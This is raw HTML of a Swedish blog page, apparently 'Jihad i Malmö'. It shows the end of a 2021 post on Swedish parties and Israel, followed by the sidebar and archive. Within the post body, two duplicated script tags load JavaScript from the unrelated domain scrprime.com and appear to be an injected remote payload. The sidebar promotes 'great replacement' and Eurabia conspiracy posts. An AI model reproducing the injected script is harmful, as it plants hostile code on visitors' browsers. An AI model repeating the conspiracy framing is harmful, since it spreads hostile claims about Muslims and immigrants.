</b></span></span><p><span style="font-family: arial;"><span style="font-size: large;"><b>Helt konträrt och en helt motsatt politik med vad både Stefan Löfven och Ann Linde kommunicerar utåt &nbsp;i andra sammanhang.</b></span></span></p><p><span style="font-family: arial;"><span style="font-size: large;"><b>&nbsp;<br /></b></span></span></p><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Upplagd av
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16658131879781270203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16658131879781270203' rel='author' title='author profile'>
<span itemprop='name'>hcp</span>
</a>
</span>
</span>
<span class='post-timestamp'>
kl.
<meta content='http://jihadimalmo.blogspot.com/2021/10/s-och-c-i-antisemitisk-attack-mot-israel.html' itemprop='url'/>
<a class='timestamp-link' href='https://jihadimalmo.blogspot.com/2021/10/s-och-c-i-antisemitisk-attack-mot-israel.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-03T07:51:00+02:00'>07:51</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/12995703/1003402605258143259' title='Skicka inlägg'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1003402605258143259&target=email' target='_blank' title='Skicka med e-post'><span class='share-button-link-text'>Skicka med e-post</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1003402605258143259&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1003402605258143259&target=twitter' target='_blank' title='Dela på X'><span class='share-button-link-text'>Dela på X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1003402605258143259&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Dela på Facebook'><span class='share-button-link-text'>Dela på Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1003402605258143259&target=pinterest' target='_blank' title='Dela på Pinterest'><span class='share-button-link-text'>Dela på Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiketter:
<a href='https://jihadimalmo.blogspot.com/search/label/antisemitism' rel='tag'>antisemitism</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/ReAct-Malm%C3%B6konferensen' rel='tag'>ReAct-Malmökonferensen</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/socialdemokraterna' rel='tag'>socialdemokraterna</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/svenska%20kyrkan' rel='tag'>svenska kyrkan</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://jihadimalmo.blogspot.com/' id='Blog1_blog-pager-newer-link' title='Senare inlägg'>Senare inlägg</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://jihadimalmo.blogspot.com/search?updated-max=2021-10-03T07:51:00%2B02:00&amp;max-results=300' id='Blog1_blog-pager-older-link' title='Äldre inlägg'>Äldre inlägg</a>
</span>
<a class='home-link' href='https://jihadimalmo.blogspot.com/'>Startsida</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Prenumerera på:
<a class='feed-link' href='https://jihadimalmo.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Kommentarer (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>JIHAD I MALMÖ</h2>
<div class='widget-content'>
Detta är en helt fristående blogg, sedan femton år specialiserad på att avslöja <strong>antisemitism, islamism och terrorism</strong>.<br /><br />Vi har skrivit <strong>över 5.000 artiklar</strong> och under tiden haft <strong>över fem miljoner besökare </strong>och ofta citerats i andra medier.<br /><br />Vi håller oss till våra specialområden och undviker allmänt tyckande om dagspolitiken och annat nonsens.<br /><br />Använd <strong>sökmaskinen</strong><em> (rutan längst upp till vänster)</em> för att söka gamla artiklar eller ämnesområden.<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Blandade inlägg</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jihadimalmo.blogspot.com/2014/05/vannen-fjordman-kommenterar-det.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxggVps55ajq1K2yaG_qKsyMx_Zfuy7upmFtiyWLv3wqyllDZBG9FHvavOKEBqh9mhLyxQderxfba3qaRiy4183cU4GD3qbaU4hqlOO8O7RfWetq8zMkYB9OeWDtZEEpv0nRtOqA/w72-h72-p-k-no-nu/Eurabia.png'/>
</a>
</div>
<div class='item-title'><a href='https://jihadimalmo.blogspot.com/2014/05/vannen-fjordman-kommenterar-det.html'>EU och badvattnet...</a></div>
<div class='item-snippet'>      Vännen Fjordman kommenterar det kommande   Europavalet i den långa berättelsen   The Eurabia Code   ***   &quot; I think that the Euro...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jihadimalmo.blogspot.com/2018/08/hur-muslimska-brodraskapet-kopte-sig.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://jihadimalmo.blogspot.com/2018/08/hur-muslimska-brodraskapet-kopte-sig.html'>Hur Muslimska Brödraskapet köpte sig inflytande i Sverige</a></div>
<div class='item-snippet'>    Petterssons blogg  skrev redan inför förra valet om hur   Muslimska Brödraskapet  köpte sig politiskt inflytande   från den svenska soci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jihadimalmo.blogspot.com/2020/12/fakta-om-folkutbytet-i-sverige.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTf09ZeUvaAGdGRZCewuQbNxD8T6N3GfVHsPw19mmIfzdW84Tc9bxh1IpLbbn33YsvSJAfBzATJVaBbdGjH8VfdU3jQEH0nMssj83yDXLW5msyMzd-61nuXL5exXewYXB-JrvdIOuXbXo=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://jihadimalmo.blogspot.com/2020/12/fakta-om-folkutbytet-i-sverige.html'>Fakta om "folkutbytet" i Sverige</a></div>
<div class='item-snippet'>&#160; &#160; Alltflera skribenter har tagit upp det som kallas &quot; folkutbyte &quot;, &quot; folkomflyttning &quot; eller &quot; Europas demografi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jihadimalmo.blogspot.com/2008/12/100-kassam-missiler-en-betydelsefull.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfFoDvFDEpW7GX0KvhJip8mAmXjCyEGZLOlkHDIbAeqib5Kg6cl5h8m4AkFeqvCFQpggs4XnGzRlu7B0eArlltlLS3wvClf_JOnO9Gz2SMpJA1MWnzO8owU2tFMKJjop92TTpX/w72-h72-p-k-no-nu/hamasLogo04.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://jihadimalmo.blogspot.com/2008/12/100-kassam-missiler-en-betydelsefull.html'>100 Kassam-missiler: "en betydelsefull kultursymbol"</a></div>
<div class='item-snippet'> Israel har bombat byggnader på det s k Islamiska universitet i Gaza. TT kommenterar så här:  &#8221; Islamiska universitetet i staden Gaza angrep...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jihadimalmo.blogspot.com/2023/03/islamism-storsta-terrorhotet-mot-danmark.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVde_yeqqlqBlXgJ4hVGfqbueT79pOLelUYJolgpoei-4cuHdlBE8E9pKWmltZHOO4U2HWxdSFl6pNPnaky0C2B5hzow4qf4etn8kGbU0x2jiGr2mHvyGv9hnE4LzG8hx5T3-w86ccrkTLz4ardLA9UNgx7KhekqLtzz84zRTes5tHuWFRBi8/w72-h72-p-k-no-nu/dk_flag_moving.gif'/>
</a>
</div>
<div class='item-title'><a href='https://jihadimalmo.blogspot.com/2023/03/islamism-storsta-terrorhotet-mot-danmark.html'>Islamism största terrorhotet mot Danmark</a></div>
<div class='item-snippet'>&#160; &#160; DOKU.nu rapporterar: Militant islamism är fortsatt det  största terrorhotet mot Danmark  och danska intressen. Det slår den  danska säke...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jihadimalmo.blogspot.com/2010/02/vem-skot-vem-pa-stortorget.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUazfOSjrqdXy5mpzPuBulxZKV99nLhRi8Gn4XFko0Kkp0_mPVvEoddiKFbn24VHUsmIOT5a2UygQcp60kOwZfM712Fm1PY8k6JpQddyKn8UZkAsxT6LaePwCGuLmDC9g8vRI9/w72-h72-p-k-no-nu/Mevlur+Kupa.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://jihadimalmo.blogspot.com/2010/02/vem-skot-vem-pa-stortorget.html'>Vem sköt vem på Stortorget ? (uppdaterat)</a></div>
<div class='item-snippet'> Tidigt på söndagen dödades Mevlur Kupa  mitt på Stortorget i Malmö. Han var bror till Valdet Kupa , ligaledare för K-falangen , det ena av ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jihadimalmo.blogspot.com/2017/06/angrepp-pa-terroristmoske-i-london.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6XIvbkfygr2255X5SpQ_4xLruesbJ5YaBXU6Jj_9_sQu_gJlneWhlJNooQoLlZ2zkgtorZa0XK_Uq-1cZTGpAJfAGiwyWUqluO5uu0I5USVrL64VzmDLRWUIpxuukSbsn2pTpwQ/w72-h72-p-k-no-nu/Finsbury+Park+London-UK-May-2017.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://jihadimalmo.blogspot.com/2017/06/angrepp-pa-terroristmoske-i-london.html'>Angrepp på terroristmoské i London</a></div>
<div class='item-snippet'>  &#160;   &#160;     &#160;   Sent i natt&#160;blev ett antal personer på väg ut från   den ökända Finsbury Park-moskéen i London över-   körda av&#160;en man i en ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jihadimalmo.blogspot.com/2006/10/terrorstiftelsen-stoppad-i-malm.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfyWVzCwK-akeOnSc9z2Gw2D122DGes7m0wnuL4Q7ulxcF1eYp8HwuD8dG2re5s9zMvcl2jVDoIXMGAsgnmNng1fNJ9UB4RGzlTsMQHhYkdJnKSwE3bbslyhCLLEQp26XxscWpavDwRwO_oCX9=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://jihadimalmo.blogspot.com/2006/10/terrorstiftelsen-stoppad-i-malm.html'>Terrorstiftelsen stoppad i Malmö</a></div>
<div class='item-snippet'>Ledaren för den islamistiska &#8221;bistånds- organisationen&#8221; al-Aqsa Spannmål i Malmö Khaled El-Yousef  begärdes på fredagen häktad, misstänkt fö...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jihadimalmo.blogspot.com/2015/10/terrorlarm-sex-terrorister-fran.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5hFldoWNHuvP7L2Fu_gyNYer0OSKmn9A7cmMMFk7hIUHTB5C00CYoTIZnBOAMyKECwYKsgy4W3MijvHBfoaQqgFjY6YcBbbj5aoQr3jY7_Ih2rZDAjua9FUNVLmUdfRRzhjbV5w/w72-h72-p-k-no-nu/Birminghamterr_medhj%25C3%25A4lparna.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://jihadimalmo.blogspot.com/2015/10/terrorlarm-sex-terrorister-fran.html'>TERRORLARM: Sex terrorister från Kalifatet jagas i Sverige</a></div>
<div class='item-snippet'>  &#160;   &#160;     &#160;   (OBS Endast typexempel på efterlysta islamister...)   &#160;   Polisen i Sverige jagar sex män  som misstänks ha kopplingar till ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jihadimalmo.blogspot.com/2008/11/islamisternas-attack-i-bombaymumbai-2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllbE2q0D27QFWc-tLi1ut9SutUDkRKmg5hOzmtAl9HaR7OwJv4nNcabw3HJ-iewX2dbjorzTKT3Ie-qnyTq6LRk67m1aW2rZGwWzQfnInBR-h_Ye0fuL61oSRWkOjRIn3pJpDiQ/w72-h72-p-k-no-nu/bombay_terrorist.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://jihadimalmo.blogspot.com/2008/11/islamisternas-attack-i-bombaymumbai-2.html'>Islamisternas attack i Bombay/Mumbai (2)</a></div>
<div class='item-snippet'>Uppföljning Bombay Blandade bilder från nattens massakrar i Bombay/Mumbai: Närbild på terrorist Det brinnande lyxhotellet Taj Mahal Palace. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Länkar</h2>
<div class='widget-content'>
<ul>
<li><a href='http://affes.wordpress.com/'>Affes Statistik-Blogg</a></li>
<li><a href='http://www.israelnationalnews.com/'>Arutz Sheva</a></li>
<li><a href='http://avpixlat.info/'>Avpixlat</a></li>
<li><a href='http://www.debka.com/'>Debka-File</a></li>
<li><a href='http://denkorteavis.dk/'>Den Korte Avis</a></li>
<li><a href='https://www.document.no/'>DOCUMENT.no</a></li>
<li><a href='http://elderofziyon.blogspot.se/'>Elder of Ziyon</a></li>
<li><a href='http://europenews.dk/en/headlines'>Europe News</a></li>
<li><a href='http://everykindapeople.blogspot.se/'>Every Kinda People</a></li>
<li><a href='http://www.exponerat.net/'>Exponerat</a></li>
<li><a href='http://www.frontpagemag.com/'>FrontPage Magazine</a></li>
<li><a href='https://sv.gatestoneinstitute.org/'>GATESTONE</a></li>
<li><a href='http://www.globalmbwatch.com/'>Global Muslim Brotherhood Daily Watch</a></li>
<li><a href='http://gudmundson.blogspot.se/'>Gudmundson</a></li>
<li><a href='http://hodja.wordpress.com/'>Hodja</a></li>
<li><a href='http://www.rights.no/'>HRS</a></li>
<li><a href='http://imittsverige.blogspot.se/'>I Mitt Sverige</a></li>
<li><a href='http://intelnews.org/'>IntelNews.org</a></li>
<li><a href='http://www.israpundit.org/'>ISRAPUNDIT</a></li>
<li><a href='http://www.karmel.net/'>Karmel Israel-Nytt</a></li>
<li><a href='http://www.longwarjournal.org/'>Long War Journal</a></li>
<li><a href='http://www.miff.no/'>Med Israel for Fred (MIFF)</a></li>
<li><a href='http://meritwager.wordpress.com/'>Merit Wager</a></li>
<li><a href='http://nyheteridag.se/'>Nyheter Idag</a></li>
<li><a href='/http://pamelageller.com/'>Pamela Geller</a></li>
<li><a href='http://petterssonsblogg.se/'>Petterssons gör skillnad</a></li>
<li><a href='http://www.pi-news.net/'>PI-News</a></li>
<li><a href='http://www.samtiden.nu/'>Samtiden</a></li>
<li><a href='http://snaphanen.dk/'>Snaphanen</a></li>
<li><a href='http://tankaromib.wordpress.com/'>Tankar om IB</a></li>
<li><a href='http://skanepaug.blogspot.se/'>Tillys Blogg</a></li>
<li><a href='http://nydahlsoccident.blogspot.se/'>Tomas Nydahls Occident</a></li>
<li><a href='http://tommyhansson.wordpress.com/'>Tommy Hansson</a></li>
<li><a href='http://tundratabloids.com/'>Tundra Tabloids</a></li>
<li><a href='http://www.uriasposten.net/'>Uriasposten</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Bloggarkiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2023/04/'>
april
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2023/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2023/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(102)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2022/12/'>
december
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2022/11/'>
november
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2022/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2022/09/'>
september
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2022/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2022/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2022/04/'>
april
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2022/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2022/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2022/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2021/12/'>
december
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2021/11/'>
november
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2021/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='posts'>
<li><a href='https://jihadimalmo.blogspot.com/2021/10/richard-jomshof-vi-har-varit-for-slappa.html'>Richard Jomshof: Vi har varit för slappa mot islam</a></li>
<li><a href='https://jihadimalmo.blogspot.com/2021/10/islamistiskt-vald-overallt-varfor.html'>Islamistiskt våld överallt  - VARFÖR ?</a></li>
<li><a href='https://jihadimalmo.blogspot.com/2021/10/brittisk-politiker-mordas-av-somalisk.html'>Brittisk politiker mördas av somalisk jihadist</a></li>
<li><a href='https://jihadimalmo.blogspot.com/2021/10/de-40000-bannlysta-fran-facebook-hela.html'>De 40.000 bannlysta från Facebook - hela listan</a></li>
<li><a href='https://jihadimalmo.blogspot.com/2021/10/massakern-i-kongsberg-ett-islamistiskt.html'>Massakern i Kongsberg ett islamistiskt terrordåd</a></li>
<li><a href='https://jihadimalmo.blogspot.com/2021/10/antligen-abrahamavtalet-utvidgas.html'>Äntligen - Abrahamavtalet utvidgas</a></li>
<li><a href='https://jihadimalmo.blogspot.com/2021/10/veckans-jihadistdad.html'>Veckans jihadistdåd</a></li>
<li><a href='https://jihadimalmo.blogspot.com/2021/10/den-siste-overlevande-fran-babi-yar.html'>Den siste överlevande från Babi Yar</a></li>
<li><a href='https://jihadimalmo.blogspot.com/2021/10/lars-vilks-och-tva-livvakter-dog-i.html'>Lars Vilks och två livvakter dog i eldhav</a></li>
<li><a href='https://jihadimalmo.blogspot.com/2021/10/s-och-c-i-antisemitisk-attack-mot-israel.html'>(s) och (c) i antisemitisk attack mot Israel</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2021/09/'>
september
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2021/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2021/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2021/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2021/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2021/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/12/'>
december
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/11/'>
november
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/09/'>
september
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/08/'>
augusti
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/05/'>
maj
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://jihadimalmo.blogspot.com/2020/04/'>
april
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
